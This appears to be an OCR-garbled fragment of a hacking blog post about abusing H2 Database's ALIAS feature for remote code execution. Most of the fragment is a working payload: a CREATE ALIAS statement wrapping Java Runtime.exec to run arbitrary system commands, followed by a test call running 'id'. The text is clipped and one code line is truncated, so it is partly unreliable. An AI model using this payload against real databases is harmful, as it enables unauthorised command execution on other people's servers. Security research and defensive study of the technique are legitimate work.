 Gambler - Hacking and othe
H2 Database - 'Alias' Ar
https://mthbernardes.github.io/rce/2018/03/14/abusing-h2-database-alias.html
Sear
expert, I searchon Google a easy way to execute system commands with java,
found a link on stackoverflow, I just adapted it inside the ALIAS, and now
there’s a function that execute arbitrary code,
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).us
return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')